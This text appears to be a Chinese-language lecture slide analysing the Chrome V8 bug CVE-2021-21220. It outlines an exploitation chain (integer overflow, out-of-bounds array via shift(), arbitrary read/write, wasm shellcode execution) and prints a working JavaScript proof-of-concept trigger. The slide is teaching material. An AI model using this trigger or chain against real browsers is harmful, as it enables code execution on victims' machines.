 脆弱性实例分析-CVE-2021-21220
利用方式
利用整数溢出漏洞构造一个
长度为1但是编译器认为其
长度为0的数组
通过 Array.prototype.shift() 获
得一个长度为0xffffffff的越界
数组
通过越界数组构造任意地址
读写原语
修改wasm代码执行 shellcode
const _arr = new Uint32Array([2**31]);
function foo() {
var x = (_arr[0] ^ 0) + 1;
x = Math.abs(x);
x -= 2147483647;
x = Math.max(x, 0);
x -= 1;
if(x==-1) x = 0;
var arr = new Array(x);
arr.shift();
return arr.length;
}
print(foo());
for(let i = 0; i < 0x3000; i ++)
foo();
print(foo());
//0
//-1